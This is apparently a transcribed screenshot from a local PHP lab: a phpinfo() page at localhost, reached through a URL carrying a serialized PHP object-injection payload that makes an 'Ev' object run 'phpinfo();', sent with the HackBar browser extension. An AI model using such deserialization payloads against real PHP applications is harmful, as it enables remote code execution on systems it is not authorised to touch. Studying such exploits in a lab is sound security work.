 PHP 7.3.4 - phpinfo()
localhost/test.php
localhost/?a=O:4:"Test":2:{s:4:"name";s:6:"monkey";s:4:"var1";O:2:"Ev":1:{s:4:"var2";s:10:"phpinfo();";}}
110%
PHP Version 7.3.4
php
System Windows NT LAPTOP-2R645KP1 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar DOM 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://localhost/?a=O:4:"Test":2:{s:4:"name";s:6:"monkey";s:4:"var1";O:2:"Ev":1:{s:4:"var2";s:10:"phpinfo();";}}
Post data Referer User Agent Cookies Clear All